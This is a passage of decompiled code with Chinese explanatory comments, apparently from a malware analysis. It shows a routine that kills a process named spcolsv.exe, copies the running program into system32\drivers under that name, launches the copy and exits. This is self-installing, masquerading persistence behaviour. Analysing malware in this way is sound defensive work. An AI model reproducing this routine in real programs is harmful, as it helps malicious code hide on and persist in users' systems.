 146 // 比较当前程序的路径和目标隐藏路径是否一致
147 __linkproc__ LStrCmp(v51, (int *)v76);
148
149 if ( !v3 ) // 如果不相等，拷贝自身到 system32/drivers/spcolsv.exe
150 {
151 // 先关闭待伪装的源进程
152 f_FindAndKillProcess("spcolsv.exe");
153 f_FindAndKillProcess("spcolsv.exe");
154 v51 = 128;
155 f_GetSystem32Dir((int *)&v72);
156 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
157 (volatile __int32 *)&v73,
158 3,
159 (int)"spcolsv.exe",
160 (int)"drivers\\",
161 (int)v72);
162 v47 = __linkproc__ LStrToPChar(v73);
163 SetFileAttributesA(v47, v4);
164 Sleep(1u);
165 v46 = 0;
166 f_GetSystem32Dir((int *)&v70);
167 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
168 (volatile __int32 *)&v71,
169 3,
170 (int)"spcolsv.exe",
171 (int)"drivers\\",
172 (int)v70);
173 newfiilePath = __linkproc__ LStrToPChar(v71);
174 ParamStr(0, &v69);
175 existingFilePath = __linkproc__ LStrToPChar(v69);
176 // 拷贝文件到目标位置
177 CopyFileA(existingFilePath, newfiilePath, v43);
178 v43 = 1;
179 f_GetSystem32Dir(&v67);
180 ((void (__usercall *)(volatile __int32 *@<eax>, int@<edx>, int, int, int))__linkproc__ LStrCatN)(
181 (volatile __int32 *)&v68,
182 3,
183 (int)"spcolsv.exe",
184 (int)"drivers\\",
185 v67);
186 v6 = __linkproc__ LStrToPChar(v68);
187 // 启动已经被拷贝到目标目录的自身文件
188 WinExec(v6, v40);
189 ExitProcess_0(0);
190 }
191 }